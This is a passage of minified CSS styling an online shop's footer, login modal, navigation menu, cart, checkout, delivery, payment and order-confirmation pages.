10px;background:#565b70;font-size:13px;line-height:18px;color:#fff}.footer .lower .box{margin-bottom:10px}.footer .lower .main-title{margin:0 0 5px;text-transform:uppercase}.footer .lower .list-link a{display:block;position:relative;float:left;margin:0 3px 0 0;color:#fff}.footer .lower .list-link.skin-1 a{margin:0 7px 0 0;padding:0 7px 0 0}.footer .lower .list-link.skin-1 a:before{content:"";display:block;position:absolute;width:1px;height:10px;background:#fff;right:0;top:5px}.artcategory-sale .article .title a:hover,.atrcategory .featured .title a:hover,.home-question .article .title a:hover,.homepage-smallcategory .panel-head .list-cat a:hover{color:#1d8acb}@media (min-width:1220px){.footer .upper .panel-group{float:left;width:880px}.footer .upper .facebook-group{float:right;width:290px;margin-left:30px}}@media (max-width:960px){.footer .upper{padding:20px 0 5px}.footer .upper .panel{margin-bottom:15px!important}}.modal-panel .uk-modal-dialog{padding:0}.modal-login .uk-modal-dialog{width:795px}.modal-login .form-login{float:left;width:560px;padding:20px 60px 32px}.modal-login .form-login .nav-tabs{margin:0 0 15px;border-bottom:1px solid silver}.modal-login .form-login .nav-tabs>li{position:relative;float:left;padding-bottom:10px;font-size:14px;color:#333;cursor:pointer}.modal-login .form-login .nav-tabs>li+li{margin-left:25px}.modal-login .form-login .nav-tabs>li:before{content:"";display:none;position:absolute;width:100%;height:3px;background:#1ab794;top:initial;bottom:-1px;left:0}.modal-login .form-login .nav-tabs>li.uk-active:before{display:block}.modal-login .form-login .heading{margin:0 0 20px;font-size:21px;line-height:24px;font-weight:400;font-family:Roboto-Light,sans-serif;color:#333}.modal-login .form-login .btn-submit,.modal-login .form-login .label{font-family:Roboto-Medium,sans-serif;display:block}.modal-login .form-login .form-row{margin:0 0 10px;position:relative}.modal-login .form-login .captcha{position:relative;padding-left:150px}.modal-login .form-login .captcha .btn-getCap{display:block;position:absolute;left:0;top:50%;transform:translate(0,-50%)}.modal-login .form-login .label{margin:0 0 5px;font-size:12px;line-height:16px;color:#252525}.modal-login .form-login .captcha-box .label{margin-bottom:10px}.modal-login .form-login .input-text{height:32px;padding:0 10px;line-height:32px;border:1px solid #c4c4c4}.modal-login .form-login .input-text::-webkit-input-placeholder,.modal-prd-location .prd-location .input-text::-webkit-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text::-moz-placeholder,.modal-prd-location .prd-location .input-text::-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-ms-input-placeholder,.modal-prd-location .prd-location .input-text:-ms-input-placeholder{color:#868585;font-size:12px}.modal-login .form-login .input-text:-moz-placeholder,.modal-prd-location .prd-location .input-text:-moz-placeholder{color:#868585;font-size:12px}.modal-login .form-login .forgot-link{display:block;position:absolute;left:initial;right:0;top:0;font-size:12px;white-space:nowrap;color:#339cd2}.modal-login .form-login .btn-submit{margin:20px 0 15px;padding:10px;width:100%;background:#dd1d1b;font-size:15px;line-height:20px;color:#fff;border:none;cursor:pointer}.modal-login .form-login .or-login{margin:0 0 10px;position:relative;font-size:12px;line-height:18px;color:#868585;text-align:center}.modal-login .form-login .or-login:before{content:"";display:block;position:absolute;width:100%;border-bottom:1px solid #cfcfcf;left:0;top:50%;-moz-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .or-login>*{display:inline-block;padding:0 10px;position:relative;z-index:5;background:#fff}.modal-login .form-login .btn-social{display:block;position:relative;padding:10px;background:#225b99;font-size:13px;text-transform:uppercase;text-align:center;color:#fff;font-family:Roboto-Light,sans-serif}.modal-login .form-login .btn-social:before{content:"\f09a";font-family:FontAwesome;display:block;position:absolute;left:15px;top:50%;font-size:15px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.modal-login .form-login .btn-google{background:#d94d39}.modal-login .form-login .btn-google:before{content:"\f0d5"}.modal-login .form-login .panel-foot{margin-top:30px;font-size:13px;line-height:18px;text-align:center;color:#333}.modal-login .form-login .panel-foot a{color:#225b99}.modal-login .benefit{float:right;width:235px;padding:20px;background:#1ab794;font-size:13px;line-height:18px;color:#fff}.modal-login .benefit .heading{margin:0 0 10px;padding:0 0 10px;font-size:16px;line-height:20px;font-weight:400;color:#fff;border-bottom:1px solid #fff}.modal-login .benefit .list>li{position:relative;padding-left:25px;background:url(img/icon_check_white.png) 0 5px no-repeat;font-weight:400;line-height:20px;margin-bottom:10px}.modal-login .benefit .list>li>ul{margin:15px 0 0;padding-left:30px;list-style-type:disc}.modal-login .benefit .list>li>ul>li{position:relative;font-size:13px;font-weight:700;font-family:Roboto-Bold,sans-serif}.modal-login .benefit .panel-foot{padding:30px 0 10px;text-align:center}.modal-login .benefit .btn-reg{display:inline-block;position:relative;padding:10px 45px;background:#fff;font-size:15px;font-family:Roboto-Medium,sans-serif;line-height:20px;text-transform:uppercase;color:#1ab794;outline:0}.modal-login .benefit .btn-reg:hover{background:#f4f4f4}.modal-prd-location .uk-modal-dialog{width:498px}.modal-prd-location .prd-location{position:relative;padding:20px 50px 40px}.modal-prd-location .prd-location .panel-head{margin:0 0 30px;text-align:center}.modal-prd-location .prd-location .heading{margin:15px 0 3px;font-size:24px;line-height:30px;font-family:Roboto-Bold,sans-serif;color:#333}.modal-prd-location .prd-location .panel-head .label{font-size:14px;line-height:20px;color:#626262}.modal-prd-location .prd-location .form-row{margin:0 0 20px}.modal-prd-location .prd-location .form-row .label{display:block;margin:0 0 8px;font-size:13px;line-height:18px}.modal-prd-location .prd-location .input-text{height:42px;line-height:42px;border:1px solid #c4c4c4}.modal-prd-location .prd-location .btn-submit{display:block;position:relative;padding:10px;background:#d3d3d3;font-size:15px;line-height:20px;font-family:Roboto-Medium,sans-serif;color:#252525;border:1px solid #c4c4c4;cursor:pointer}.modal-getFavorable .uk-modal-dialog{width:641px;height:362px}.modal-getFavorable .modal-body{position:relative;width:100%;height:100%;background:url(img/bg-nhanuudai.jpg) center;-webkit-background-size:641px 362px;background-size:641px 362px}.modal-getFavorable .form{position:absolute;width:233px;top:230px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center}.modal-getFavorable .form .form-row{margin-bottom:10px;position:relative;text-align:center}.modal-getFavorable .form .input-text{display:block;text-align:center;height:29px;background-color:#fff;border:1px solid #bababa}.modal-getFavorable .form .input-text::-webkit-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text::-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-ms-input-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .input-text:-moz-placeholder{color:#333;font-size:13px}.modal-getFavorable .form .btn-submit{display:block;position:relative;width:80px;height:27px;line-height:27px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#1ab794;border:none;text-align:center;text-transform:uppercase;color:#fff;cursor:pointer;font-size:13px}.modal-getFavorable .form .btn-submit+.btn-submit{margin-left:25px}.modal-getFavorable .form .btn-submit:before{content:"\f105";display:block;position:absolute;font-family:FontAwesome;font-size:14px;left:initial;right:12px;top:-1px}.child-fly{width:190px!important}.main-info>li{position:relative}.main-info>li:hover .sub-info{display:block}.main-info>li>a>img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;max-width:50px}.main-info .sub-info{position:absolute;-moz-border-radius:0;-webkit-border-radius:0;-moz-box-shadow:0 0 21px rgba(1,2,2,.35);top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.cart-header,.main-categories{position:relative}.main-info .sub-info li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.main-info .sub-info li a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.page-container{width:950px;margin:0 auto}.cart-header{padding:35px 0 15px;background:#fff;z-index:5;-webkit-box-shadow:1px 2px 5px rgba(0,0,0,.55);-moz-box-shadow:1px 2px 5px rgba(0,0,0,.55);-o-box-shadow:1px 2px 5px rgba(0,0,0,.55);box-shadow:1px 2px 5px rgba(0,0,0,.55);font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.cart-header a{color:#333}.cart-header .hotline a{color:#eb1a21;font-family:Roboto-Bold,sans-serif}.main-categories .panel-head a,.mega-menu .main>.item>a{color:#fff;font-family:Roboto,sans-serif}.main-categories .panel-head a{position:relative;display:block;padding-left:0;text-transform:uppercase;font-size:16px}.main-categories .panel-head a:before{content:"";display:block;position:absolute;width:30px;height:30px;left:0;top:50%;margin-top:-15px}.main-categories .panel-body{position:absolute;display:none;width:220px;top:100%}.main-categories:hover .panel-body{display:block}.mega-menu{background:#565b70}.mega-menu .main{padding:8px 0;position:relative}.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px}.login-section .form .label,.steps-nav a{font-family:Roboto-Medium,sans-serif}.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.mega-menu .main>.item:hover>a:before{display:block}.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.mega-menu .main>.item:hover>.fly-menu{display:block}.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-left:none}.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-content{float:left;width:585px;margin-right:27px}.aside-content{float:right;width:338px}.cart-panel{position:relative;margin-bottom:15px!important;background:#fff;border:1px solid #d3d3d3}.cart-panel .input-check{display:none!important}.cart-panel .input-check-label{display:block;position:relative;padding-left:25px;line-height:21px}.cart-panel .input-check-label.checkbox:before,.cart-panel .input-check-label.radio:before{position:absolute;left:0;margin-top:-7px;display:block;content:"";top:50%}.cart-panel .input-check-label.radio:before{width:14px;height:14px;border:1px solid #bebebe;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cart-panel .input-check:checked+.input-check-label.radio:before{border:3px solid #1ab794}.cart-panel .input-check-label.checkbox:before{width:15px;height:15px;border:1px solid #0388cd}.cart-panel .input-check:checked+.input-check-label.checkbox:before{background:url(img/icon_check_small.png) center no-repeat #0388cd}.login-section{padding:30px 65px 115px 80px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.login-section .form{font-size:13px;color:#000}.login-section .form .form-row{margin-bottom:15px}.login-section .form .form-row:first-child{margin-bottom:25px}.login-section .form .label{display:block;margin:0 0 3px}.login-section .form .btn-submit{width:333px;height:37px;background:#cf1e25;font-size:12px;line-height:37px;text-transform:uppercase;text-align:center;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.steps-nav .item{margin:10px 0 15px;background:#fff;float:left;width:33.33%}.steps-nav a{display:block;padding:7px 30px;font-size:14px;line-height:20px;color:#333;font-weight:400;background:#fff;position:relative}.steps-nav .item:first-child a{padding-left:20px}.steps-nav .number{display:inline-block;margin-right:5px;width:32px;height:32px;border-radius:50%;background:#c8c8c8;color:#252525;text-align:center;font-size:16px;line-height:32px;font-weight:400;font-family:Roboto-Bold,sans-serif}.panel-order .box,.panel-order .heading,.panel-order .panel-body .time,.panel-order .panel-head .link{font-family:Roboto-Medium,sans-serif}.steps-nav .complete .number{background:url(img/icon-check.png) 50% 50% no-repeat #1ab794;text-indent:-9999px}.steps-nav .active .number{background:#565b70;color:#fff}.panel-order{padding:15px;min-height:418px}.panel-order .panel-head{padding-bottom:10px;margin-bottom:15px;border-bottom:1px solid #d7d7d7}.panel-order .heading{margin:0;font-size:16px;line-height:20px;font-weight:400;color:#333}.panel-order .panel-head .link{display:block;font-size:13px;color:#4851cd}.panel-order .panel-body .time{margin:0 0 15px;font-size:12px;line-height:18px;color:#333;text-align:center}.panel-order .panel-body .time span{color:#cf1e25}.panel-order .list-product>li{margin-bottom:20px}.panel-order .list-product>li+li{padding-top:20px;border-top:1px solid #e1e1e1}.panel-order .box{margin:0 0 10px;color:#000}.panel-order .box .prd-infor{float:left;width:70%}.panel-order .box .prd-price{float:right;width:30%;padding-left:10px;text-align:right;font-size:13px}.panel-order .prd-infor .thumb{float:left;width:75px;border:1px solid #c5c5c5}.panel-order .prd-infor .image{height:70px}.panel-order .prd-infor .desc{float:right;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);padding-left:15px}.panel-order .prd-infor .title{height:36px;margin:0 0 5px;font-size:14px;line-height:18px;font-weight:400}.panel-order .prd-infor .title a{color:#333}.panel-order .prd-infor .sale{font-size:13px;line-height:18px;color:#e60b0b}.panel-order .gift,.panel-order .panel-foot{font-size:13px;font-family:Roboto-Medium,sans-serif;color:#333}.panel-order .panel-foot{line-height:20px}.panel-order .panel-foot .total-amount{padding:15px 0;margin-bottom:15px;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.panel-order .panel-foot .total-amount .item:not(:last-child){margin-bottom:10px}.panel-order .panel-foot .total-purchase .value{font-size:16px;color:#cf1e25;font-family:Roboto-Bold,sans-serif}.delivery,.delivery-address .panel-body,.panel-order.address .panel-body{font-family:Roboto-Medium,sans-serif}.panel-order.address{min-height:0}.panel-order.address .panel-body{font-size:13px;line-height:18px}.panel-order.address .panel-body p{margin:0 0 5px}.delivery{margin-bottom:20px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.delivery .panel-head{padding:10px 20px 10px 40px;position:relative;background:#e5e5e5}.delivery .heading{margin:0;position:relative;font-weight:400;font-size:16px;line-height:25px}.delivery-address .heading{padding-left:20px;background:url(img/icon_location.png) 0 50% no-repeat}.delivery-address .panel-body{padding:20px 40px 15px;font-size:13px;line-height:18px;color:#333}.delivery.invoice .add-invoice .desc,.delivery.invoice .add-invoice .note,.delivery.invoice .input-check-label{font-family:Roboto,sans-serif}.delivery-address .form-row{margin-bottom:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:left;width:145px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:right;width:-webkit-calc(100% - 145px);width:-moz-calc(100% - 145px);width:-ms-calc(100% - 145px);width:-o-calc(100% - 145px);width:calc(100% - 145px)}.delivery-address .form-row .label{display:block}.delivery-address .form-row .no-required{color:#958f8f}.delivery-address .column .text{color:#958f8f;line-height:16px}.delivery-address .form-textarea,.delivery-address input.text,.delivery-address select{font-size:13px;color:#333;border-color:#c4c4c4}.delivery-address .form-textarea::-webkit-input-placeholder,.delivery-address input.text::-webkit-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea::-moz-placeholder,.delivery-address input.text::-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-ms-input-placeholder,.delivery-address input.text:-ms-input-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-textarea:-moz-placeholder,.delivery-address input.text:-moz-placeholder{color:#8a8a8a;font-size:13px}.delivery-address .form-select{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.delivery-address .select-label{display:block;position:relative}.delivery-address .select-label:before{content:"";display:block;position:absolute;width:12px;height:16px;background:url(img/arrow.png) center no-repeat;left:initial;top:50%;margin-top:-8px;right:7px}.delivery-address .select-label>select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.delivery-address .form-textarea{height:80px;padding:5px 10px}.delivery-address .btn-group{padding-top:20px;border-top:1px solid #d4d4d4}.delivery-address .btn-group>.checkbox:not(:last-child){margin-bottom:15px}.delivery-address .new-buyer-address{margin-top:15px;position:relative;height:auto;overflow:visible;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear}.delivery-address .trigger-address:checked~.new-buyer-address{height:0;overflow:hidden}.delivery-estimated .heading{padding-left:30px;background:url(img/icon_time.png) 0 50% no-repeat}.delivery-estimated .panel-body{padding:25px 20px 15px;position:relative;font-size:13px;line-height:18px}.delivery-estimated .shippingtime{margin:0 0 10px}.delivery-estimated .select-shipping-time{display:block;position:absolute;padding-left:20px;top:25px;left:initial;right:15px;background:url(img/icon_edit.png) 0 center no-repeat;white-space:nowrap;color:#117ecc}.delivery-estimated .panel-body ul{padding-left:10px;list-style:none;color:#666}.delivery.giftcode .heading{padding-left:25px;background:url(img/icon_smile.png) 0 50% no-repeat}.delivery.giftcode .panel-body{padding:10px 30px 10px 40px;font-size:13px;line-height:18px}.delivery.giftcode .form-row{margin:0 0 15px;position:relative;width:380px;padding-right:75px}.delivery.giftcode .form-row .btn-user-giftcode{display:block;position:absolute;height:32px;width:75px;top:0;right:0;cursor:pointer;border:none;background:#1ab794;color:#fff;line-height:32px}.delivery.giftcode .panel-body .note{font-style:italic}.delivery.invoice .panel-body{font-size:13px;line-height:18px}.delivery.invoice .add-invoice{height:0;overflow:hidden;padding:0}.delivery.invoice .input-check-label{padding:10px 20px 10px 70px;position:relative;background:#e5e5e5;color:#878787}.delivery.invoice .input-check-label:before{width:20px;height:20px;left:40px;background:#fff;border:1px solid #d3d3d3;margin-top:-10px}.delivery.invoice .add-invoice{position:relative;background:#fff}.delivery.invoice .add-invoice .desc{margin:0 0 15px}.delivery.invoice .add-invoice .form-row{margin-bottom:15px}.delivery.invoice .add-invoice .note{color:#999}.delivery.invoice .trigger-invoice:checked~.add-invoice{padding:20px 20px 10px;height:auto;visibility:visible}.continue-box{margin-bottom:35px!important}.btn-continue{display:inline-block;position:relative;padding:0 10px 0 30px;width:229px;height:40px;background:url(img/arrow_right.png) 185px 50% no-repeat #d60c0c;font-size:15px;line-height:40px;color:#fff;border:none;text-align:left;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;outline:0;cursor:pointer}@media (max-width:960px){#cart-page .wrapper{display:-ms-flexbox;display:-webkit-flex;display:-moz-flex;display:-o-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}#cart-page .wrapper>*{-ms-flex:none;-webkit-flex:none;-moz-flex:none;flex:none}.page-container{width:100%;padding:0 10px}.main-content{width:60%;padding-right:15px;margin-right:0}.aside-content{width:40%}.delivery .panel-head{padding:10px 10px 10px 15px}.delivery-address .panel-body{padding:15px}.delivery .heading{font-size:15px;line-height:20px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{width:115px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{width:-webkit-calc(100% - 115px);width:-moz-calc(100% - 115px);width:-ms-calc(100% - 115px);width:-o-calc(100% - 115px);width:calc(100% - 115px)}.delivery.giftcode .panel-body{padding:10px 15px}.delivery.giftcode .form-row{margin:0;width:100%}}@media (max-width:767px){.delivery-address .form-row{margin-bottom:15px}}@media (max-width:699px){.main-content{width:100%;padding-right:0;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.aside-content{width:100%;-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .main-content{-webkit-order:1;-moz-order:1;-ms-order:1;-o-order:1;order:1}#success-page .aside-content{width:100%;-webkit-order:2;-moz-order:2;-ms-order:2;-o-order:2;order:2}.steps-nav{margin:10px 0;border:1px solid #d5d5d5}.steps-nav .active .number{background:#1ab794}.delivery-nav>ul>li:first-child,.payment-method-nav>ul>li:first-child{display:none}.steps-nav a{padding:7px 10px}.panel-order{min-height:0}.steps-nav .item{width:50%;margin:0}}@media (max-width:567px){.delivery.giftcode .panel-body{padding:10px}}@media (max-width:479px){.steps-nav{position:relative;padding-left:6px;background:#fff}.steps-nav:before{content:"";display:block;position:absolute;height:100%;width:3px;top:0;left:0;background:#1ab794}.steps-nav .item{width:100%}.delivery-nav>ul>li:last-child,.payment-method-nav>ul>li:nth-of-type(2){display:none}.steps-nav a{padding:5px 10px}.steps-nav .number{font-size:15px}.delivery-address .panel-body{padding:10px 10px 1px}.delivery-address .form-row{margin-bottom:10px}.delivery-address .form-row .first-child,.delivery.invoice .add-invoice .form-row .first-child{float:none;width:100%;margin-bottom:5px}.delivery-address .form-row .last-child,.delivery.invoice .add-invoice .form-row .last-child{float:none;width:100%}.delivery-address .form-row .label,.delivery-address .form-row .no-required{display:inline-block}}.payment-method .heading{padding-left:20px;background:url(img/icon_dollar.png) 0 50% no-repeat}.payment-method .panel-body{padding:20px 20px 15px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:20px}.payment-method .form-row .content{height:81px;background:#fff;border:1px solid #d3d3d3;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.payment-method .form-row .content .icon{float:left;width:86px;height:81px;border-right:1px solid #d3d3d3}.payment-method .form-row .content .text{float:right;width:-webkit-calc(100% - 86px);width:-moz-calc(100% - 86px);width:-ms-calc(100% - 86px);width:-o-calc(100% - 86px);width:calc(100% - 86px);padding:10px 10px 0 15px;position:relative;font-size:13px;line-height:18px}.payment-method .form-row .content .title{margin:0 0 5px;font-size:14px;font-family:Roboto-Bold,sans-serif}.edit-delivery,.policy-box{font-family:Roboto-Medium,sans-serif}.payment-method .form-row .content .subtitle p{margin:0}.payment-method .form-row .form-select{height:30px;padding:0 10px;color:#666;line-height:30px;outline:0;border:1px solid #d3d3d3;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.edit-delivery{margin-bottom:20px;font-size:13px}.edit-delivery a{color:#1491d9}.pay-box{margin:0 0 25px}.btn-pay{display:inline-block;width:230px;height:37px;line-height:37px;font-size:15px;text-transform:uppercase;color:#fff;border:none;cursor:pointer;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#cf1e25}.policy-box{margin-bottom:25px!important;padding-left:75px;text-align:right;font-size:13px;line-height:20px}.policy-box a{color:#cf1e25;font-family:Roboto-Bold,sans-serif}#policy-modal{font-family:Arial,sans-serif;font-size:14px;line-height:20px}@media (max-width:960px){.payment-method .panel-body{padding:15px}}@media (min-width:700px) and (max-width:960px){.payment-method .form-row .content{height:90px}.payment-method .form-row .content .icon{width:80px;height:100%}.payment-method .form-row .content .text{width:-webkit-calc(100% - 80px);width:-moz-calc(100% - 80px);width:-ms-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px);padding:5px 10px;position:relative;font-size:12px;height:100%}.payment-method .form-row .content .title{font-size:13px}}@media (max-width:567px){.payment-method .panel-body{padding:10px}.payment-method .panel-body .form-row:not(:last-child){margin-bottom:15px}.cart-panel .input-check-label{padding:0}.payment-method .form-row .content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cart-panel .input-check:checked+.input-check-label.radio .content{border-color:#1ab794}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-right-color:#1ab794}.cart-panel .input-check-label.radio:before{display:none;width:20px;height:20px;top:initial;bottom:0;background:#1ab794;border:none!important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;content:"\f00c";font-family:FontAwesome;font-size:12px;color:#fff;text-align:center;line-height:20px}.payment-method .form-row .content{height:90px}.cart-panel .input-check:checked+.input-check-label:before{display:block}.payment-method .form-row .content .icon{width:75px;height:100%}.payment-method .form-row .content .text{padding:5px 10px;width:-webkit-calc(100% - 75px);width:-moz-calc(100% - 75px);width:-ms-calc(100% - 75px);width:-o-calc(100% - 75px);width:calc(100% - 75px);font-size:12px}.payment-method .form-row .content .title{font-size:12px;line-height:18px}}@media (max-width:479px){.payment-method .panel-body .form-row:not(:last-child){margin-bottom:10px}.payment-method .form-row .content{height:110px}}@media (max-width:400px){.cart-panel .input-check-label.radio:before{top:8px;bottom:initial}.payment-method .form-row .content{padding:10px 0;height:auto}.payment-method .form-row .content .icon{float:none;width:100%;padding:0 10px 10px;margin-bottom:10px;border:none;border-bottom:1px solid #d3d3d3}.payment-method .form-row .content .icon>*{height:45px}.payment-method .form-row .content .text{float:none;width:100%}.cart-panel .input-check:checked+.input-check-label.radio .content .icon{border-bottom-color:#1ab794}}.aside-product-sale .list-product>li:not(:last-child){margin-bottom:15px}.aside-product-sale .list-product>li+li{padding-top:15px;border-top:1px solid #dcdcdc}.aside-product-sale .panel-body{padding:15px;position:relative}.aside-product-sale .product{font-size:13px;line-height:18px;font-family:Roboto-Medium,sans-serif}.aside-product-sale .product .thumb{float:left;width:120px;padding:3px;border:1px solid #d5d5d5}.aside-product-sale .product .image{height:85px}.aside-product-sale .product .infor{float:right;width:-webkit-calc(100% - 120px);width:-moz-calc(100% - 120px);width:-ms-calc(100% - 120px);width:-o-calc(100% - 120px);width:calc(100% - 120px);padding-left:12px}.aside-product-sale .product .title{margin:0 0 5px;font-size:14px;font-weight:400;line-height:18px}.aside-product-sale .product .title a{color:#333}.aside-product-sale .product .price .old{margin:0 0 3px;text-decoration:line-through}.aside-product-sale .product .price .new{font-size:15px;color:#e01414}.order-success .panel-body{position:relative;padding:30px 13px 25px}.order-success .article .thumb{float:left;width:180px}.order-success .article .content{float:right;width:-webkit-calc(100% - 180px);width:-moz-calc(100% - 180px);width:-ms-calc(100% - 180px);width:-o-calc(100% - 180px);width:calc(100% - 180px);padding:10px 0 0 20px;font-size:14px;line-height:20px;font-family:Roboto-Medium,sans-serif}.order-success .article .main-title{margin:0 0 20px;font-size:18px;line-height:24px;font-family:Roboto-Bold,sans-serif}.order-success .article .content p{margin:0 0 5px}.order-success .article .order-number{margin:0 0 15px}.order-success .article .order-number .number{font-size:20px;color:#e01414;font-family:Roboto-Medium,sans-serif}.order-success .btn-shopping{display:inline-block;width:206px;height:38px;line-height:38px;text-transform:uppercase;color:#fff;text-align:center;font-size:15px;font-family:Roboto-Light,sans-serif;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#e01414}@media (max-width:960px){.order-success .panel-body{padding:20px 15px}.aside-product-sale .panel-body{padding:10px}.order-success .article .thumb{display:none}.order-success .article .content{float:none;width:100%;padding:0}.order-success .article .main-title{margin:0 0 10px;font-size:16px;line-height:20px}}@media (max-width:767px){.order-success .panel-body{padding:15px 10px}}@media (max-width:567px){.order-success .panel-body{padding:10px}}#message-giftcard{position:relative;margin:0 0 20px!important;padding:5px 75px;background:url(img/icon_01.png) 20px center no-repeat #1ab794;font-size:13px;line-height:18px;color:#fff;text-shadow:none}#verify-modal .modal-panel .body,#verify-modal .modal-panel .heading{line-height:20px;font-family:Roboto-Medium,sans-serif}#message-giftcard .close{float:none;position:absolute;top:0;left:initial;right:0}#message-giftcard .close:hover{opacity:1}#message-giftcard p{margin:0}#message-giftcard a{text-transform:uppercase;color:#fff}#verify-modal .uk-modal-dialog{padding:0;width:405px}#verify-modal .modal-panel .head{position:relative;padding:10px 15px;background:#ddd}#verify-modal .modal-panel .heading{margin:0;font-weight:400;font-size:17px;text-align:center}#verify-modal .modal-panel .body{position:relative;padding:17px 13px 10px;background:#fff;font-size:13px;color:#333}#verify-modal .getcode{font-size:14px;font-family:Roboto-Bold,sans-serif}#verify-modal .verify-code{position:relative;margin:10px 0}#verify-modal .verify-code .import{width:100px}#verify-modal .verify-code .submit{width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:-ms-calc(100% - 100px);width:-o-calc(100% - 100px);width:calc(100% - 100px);padding-left:20px}#verify-modal .verify-code .btn-verify{display:block;width:100%;height:38px;line-height:38px;border:none;background:#1ab794;font-size:15px;color:#fff;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .verify-code .input-text{height:38px;padding:0 10px;line-height:38px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#verify-modal .note{margin-bottom:10px;font-style:italic;font-family:Roboto,sans-serif;color:#999}#verify-modal .text-group p{margin:0}#verify-modal .text-group p a{color:#35a0d7}#cart-modal .uk-modal-dialog{padding:15px;width:750px}#cart-modal .modal-panel .heading{margin:0 0 17px;font-size:18px;line-height:24px;font-family:Roboto-Medium,sans-serif;font-weight:400}#cart-modal 